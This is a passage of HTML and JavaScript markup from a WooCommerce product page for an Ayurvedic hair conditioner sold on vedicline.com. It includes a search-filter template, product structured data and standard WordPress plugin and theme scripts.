						<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>144.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>320.00</span></span>
													<a href="https://vedicline.com/product/silky-smooth-conditioner/" class="wd-sticky-add-to-cart button alt">
								Select options							</a>
													
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://vedicline.com/compare/" data-id="6035" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://vedicline.com/wishlist/" data-key="10bd480a74" data-product-id="6035" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
		<link href="/st/st.css?v=01-06-22(1)" rel="stylesheet" type="text/css" media="all">
<script>
    var st_app_id = 'S443LZKU4YB4KVF3TGCB8JBM';
    var st_app_read_token = 'YP6AFDF1MKFN5CD2K3C639NV';
    var st_collection_id = 'MRGVFAZK91IFZ2TYU1GEFRE6';
</script>
<script src="/st/st.js?v=01-06-22(1)" type="application/javascript"></script>

<div id="searchModalContainer" class="container" v-cloak>
    <div id="searchModal" v-show="isOpen && !errorEncountered">
        <div  :class="{'st-loading': loader}">
            <div v-show="!loader">
                <div class="st-products">
                    <div class="st-row">
                        <div class="st-col-md-3 stpp6" :class="{'hidden-mobile': totalHits>0}" v-show="totalHits>0">
                            <div id="STbar" class="sidebar">
                                <div class="filter-header">
                                    <div class="st-flex st-justify-content-between st-mb30">
                                        <h4 class="filter-title">
                                            Filter by
                                        </h4>
                                        <span class="st-reset-all" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                    </div>
                                </div>
                                <div class="sidebar__inner">
                                    <div class="filter-container" v-for="f in filters" :key="f.field" v-show="f.values.length > 0 || f.selected.length > 0 || f.type === 'singleStatic'">
                                        <div class="st-filter-tab st-flex st-justify-content-between st-mb16"  @click="f.isOpen = !f.isOpen">
                                            <h4 class="main-filter-title">{{f.title}}</h4>
                                            <span class="st-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                            <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa']"></i>
                                            <!--                                                <i class="fa-minus fa"></i>-->
                                        </div>
                                        <div class="filter-list-container">
                                            <ul class="filter-list-desktop" :id=`${f.field}FilterValuesDesktop` v-show="f.isOpen">
                                                <div v-if="f.type === 'textFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.name}}</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else-if="f.type === 'numericFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i[0]">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i[0]}}
                                                                    <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i[0]}}% And Above
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i.min}}
                                                                    <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.min}}% And Above</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else>
                                                    <!--														<div>-->
                                                    <li v-for="i in f.values" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" @change="pushFilter()" v-model="f.selected">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>


                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="st-col-md-9 st-pl30">
                            <div class="st-row st-mb40">
                                <div class="st-col-md-8 pl0 st-width100">
                                    <div class="resut-summary-t" v-show="totalHits > 0">
                                                <span class="result-summary text-left pull-left">

                                            <span>
                                                <span class="hidden-mobile"> Showing</span>
                                                <span class="st-highlight" style="padding-left: 5px;">{{ totalHits }}</span>
                                                <span class="st-hidden-desktop" style="padding-left: 5px;"> Product<span style="display: inline;text-transform: lowercase;" v-show="totalHits > 1">s</span></span>
                                    <span>



                                    <span class="hidden-mobile" style="padding-left: 3px; white-space: nowrap;"> Result<span v-show="totalHits > 1" style="text-transform: lowercase;">s&nbsp;</span> for</span>

                                    <span class="st-highlight hidden-mobile st-ellipse">{{ query |truncate(20) }}</span>

                                    </span>

                                    </span>

                                    </span>
                                        <span class="st-brand-outer">
                                                <a href="https://www.searchtap.io/?utm_source=vedicline&amp;utm_medium=website" target="_blank">
                                                    <div class="st-brand-txt">Powered by SearchTap</div>
                                                    <div class="st-brand"></div>
                                                </a>
                                            </span>
                                    </div>
                                </div>
                                <div class="st-col-md-4 hidden-mobile">
                                    <div class="st-brd-left" v-show="totalHits > 0">
                                        <div class="st-form-group">
                                            <div class="st-sort-dropdown">
                                                <span class="st-sorting-btn">
                                                    <span class="st-sort-box">{{sortLabel}}</span>
                                                    <ul class="st-sorting">
                                                        <li v-for="s in  sorts" :key="s.field">
                                                            <a :value="s.label" v-model="sortLabel" @click="sorting(s.label)" :class="{'active-sort': s.active}">{{s.label}}</a>
                                                        </li>
                                                    </ul>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                            <div class="st-products">

                                <div class="st-col-md-4 st-product"  v-for="item in results" :key="item.id" v-show="totalHits > 0">
                                    <div class="st-card" @click="productViewed(item.post_title)">
                                        <div class="st-shop-thumbnail-wrap">
                                            <div class="st-label-txt" v-show="item.discount_percentage > 0"><span class="">-{{item.discount_percentage}}%</span></div>
                                            <!--<div class="st-label-txt"><span class="">Sold out</span></div>-->
                                            <a :href="item.post_url" class="st-loop-product">
                                                <img :src="item.post_image" :class="{'single-image': item.gallery_image.length <1 || item.gallery_image === null}" class="grid-view-item__image">
                                                <img v-show="item.gallery_image.length >= 1" :src="item.gallery_image[0]" class="grid-view_image hover">
                                            </a>


                                        </div>
                                        <div class="product__item">
                                            <div class="st-shop-summary-wrap">
                                                <div class="st-ProductItem-Info">
                                                    <a :href="item.post_url" class="st-loop-product__link" v-if="!isDeviceIpad">
                                                        {{item.post_title}}
                                                    </a>
                                                    <a :href="item.post_url" class="st-loop-product__link" v-else>
                                                        {{item.post_title | truncate(50)}}
                                                    </a>
                                                </div>
                                                <div class="product__price">
                                                    <del class="compare_at_price" v-show="item.discount_percentage > 0">
                                                        <span class="price">
                                                            <span class="money price">{{currencySymbol}} {{numberWithCommas((Math.round(item.price*100)/100).toFixed(2))}}</span>
                                                        </span>
                                                    </del>
                                                    <ins>
                                                        <span class="money price">
                                                            <span class="money">{{currencySymbol}} {{numberWithCommas((Math.round(item.discounted_price*100)/100).toFixed(2))}}</span>
                                                            <!---->
                                                        </span>
                                                    </ins>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type !== 'variable'">
                                                    <a :href=`?add-to-cart=${item.id}` data-quantity="1" class="cart-link button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Add to cart</span>
                                                    </a>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type === 'variable'">
                                                    <a :href="item.post_url" data-quantity="1" class="cart-link button product_type_variable add_to_cart_button add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Select options</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                            <div class="clearfix"></div>
                            <div v-show="!resultsEnd && totalHits > 0">
                                          <span class="result-loader">
                                              <i class="fa fa-circle-o-notch fa-spin"></i>
                                          </span>
                            </div>
                            <div id="noResults" class="st-results-end" v-show="resultsEnd">
                                No more results
                            </div>
                            <div class="filter-bar hidden-desktop" v-show="totalHits > 0">
                                <div class="st-overlay-active" v-show="showMobileSort === true">
                                    <div class="st-sorting-wrapper">
                                        <div class="st-sorting-inner">
                                            <ul class="list">
                                                <li class="sortby">
                                                    <div class="st-sort-cross" @click="showMobileSort = false">
                                                        <svg role="presentation" viewBox="0 0 16 14" class="Icon Icon--close"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg>
                                                    </div>
                                                    Sort by
                                                </li>
                                                <li v-for="s in sorts">
                                                    <div class="ripple-container">
                                                        <button :value="s.label" @click="sorting(s.label)" v-model="sortLabel" :class="{'active-sort':s.active === true}">
                                                            <span class="sortByValues"> {{s.label}}</span>
                                                        </button>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div id="sortFilter" class="sortFilterCon">
                                    <div class="sort_h" @click="showMobileSort = true">
                                        <span class="tabIcon sortIcon"></span>
                                        <span class="filter-applied-ellip" v-show="sortLabel !== 'Relevance'"></span>
                                        <span class="disInBlock">Sort by</span>
                                    </div>
                                    <div class="filter_h" @click="showMobileFilter = true">
                                        <span class="tabIcon filterIcon"></span>
                                        <span class="filter-applied-ellip"  v-show="filterCount > 0"></span>
                                        <span class="disInBlock">Filter by</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="searchFilterMobile" v-show="showMobileFilter">
                        <div class="mobile-filter-popup" :class="{'mobile-filter-popup': showMobileFilter}">
                            <div class="filter-list">
                                <div class="filterHeader">
                                    Filter by
                                    <span class="pull-right">
                                        <span class="st-reset-all-mobile" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                        <div class="st-close-div"  @click="showMobileFilter = false,goToTop()">
                                            Close
                                            <div class="st-mobile-cross"></div>
                                        </div>
                                    </span>
                                </div>
                                <div class="row">
                                    <div class="filter-body">
                                        <div class="mobileFilters" v-for="f in filters" :key="f.title" v-show="f.values.length>0 || f.selected.length>0 || f.type === 'singleStatic'">
                                            <a>
                                                <div class="panel-heading"  @click="f.isOpen = !f.isOpen">
                                                    <span class="st-mobile-filter-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                                    <h4 class="panel-title">
                                                        <!--															<i class="fa-minus indicator fa"></i>-->
                                                        <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa','indicator']"></i>
                                                        {{f.title}}
                                                    </h4>
                                                </div>
                                            </a>
                                            <div>
                                                <ul class="filter-list-desktop" :id=`${f.field}FilterValues` v-show="f.isOpen">
                                                    <div v-if="f.type === 'textFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i.name}}</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else-if="f.type === 'numericFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i[0]">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i[0] }}
                                                                        <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i[0] }}% And Above</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i.min }}
                                                                        <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i.min }}% And Above</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else>
                                                        <!--															<div>-->
                                                        <li v-for="i in f.values" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter()">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>


                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="apply-all"  @click="showMobileFilter = false,goToTop()"><a class="apply-btn">Apply Filter</a></div>
                        </div>
                    </div>
                    <div id="st-back-top" v-show="backToTop" @click="goToTop()" class="back-top"></div>
                </div>
                <div id="overlay">
                    <div class="container" v-show="totalHits === 0 && !loader">
                        <h2 class="page-heading" v-show="query.trim().length > 0">No Results found <span>for '{{query | truncate(20)}}'</span></h2>
                        <div class="search-pform">
                            <p>Try searching some other keywords <span v-show="filterCount>0">or try <a class="highlight-text" @click="clearFilters()">clearing</a> some filters</span></p>
                            <!--                                <p>Look at other items in our store</p>-->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="overlay1" v-show="errorEncountered && !loader">
        <div class="container">
            <h2>Oops!!! Something Wrong Went</h2>
            <p>Please, try <a href="" onclick="location.reload()" class="highlight-text">reloading</a> page or go back to <a class="highlight-text" :href=getHomePageUrl>Home</a> page</p>
        </div>
    </div>


    <!---searchtap end-->
</div>
<div id="wa"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vedicline.com"}},{"@type":"ListItem","position":2,"item":{"name":"Hair Care","@id":"https:\/\/vedicline.com\/product-category\/hair-care\/"}},{"@type":"ListItem","position":3,"item":{"name":"Hair Care Concern","@id":"https:\/\/vedicline.com\/product-category\/hair-care\/hair-care-concern\/"}},{"@type":"ListItem","position":4,"item":{"name":"Dryness &amp;amp; Damage","@id":"https:\/\/vedicline.com\/product-category\/hair-care\/hair-care-concern\/dryness-damage\/"}},{"@type":"ListItem","position":5,"item":{"name":"Silky Smooth Conditioner","@id":"https:\/\/vedicline.com\/product\/silky-smooth-conditioner\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vedicline.com\/product\/silky-smooth-conditioner\/#product","name":"Silky Smooth Conditioner","url":"https:\/\/vedicline.com\/product\/silky-smooth-conditioner\/","description":"Product inclusive of all taxes\r\n\r\nNet quantity of the product- 200 ml \u2013 Rs. 180\/-\r\nNet quantity of the product- 500 ml \u2013 Rs. 400\/-\r\n\r\nHey there, hair heroes! Ready for a change? Meet your new best friend Silky Smooth Conditioner! This isn\u2019t your run\u2011of\u2011the\u2011mill hair care product. Think of it as a fun, fab formula that turns your hair into the life of the party every single day.\r\n\r\n&amp;nbsp;","image":"https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml.jpg","sku":6035,"offers":[{"@type":"AggregateOffer","lowPrice":"144.00","highPrice":"320.00","offerCount":2,"priceSpecification":[{"@type":"UnitPriceSpecification","priceType":"https:\/\/schema.org\/SalePrice","price":"144.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/vedicline.com\/product\/silky-smooth-conditioner\/","seller":{"@type":"Organization","name":"Vedicline","url":"https:\/\/vedicline.com"},"priceCurrency":"INR"}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vedicline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.6.9" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","nonce":"178c7afd39","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/vedicline.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Asia\/Kolkata","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.6.9" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_0ff33e50176659b5b4b9e5ba63396c2b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"4","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/vedicline.com\/","shop_url":"https:\/\/vedicline.com\/shop-ayurvedic-products-vedicline\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches 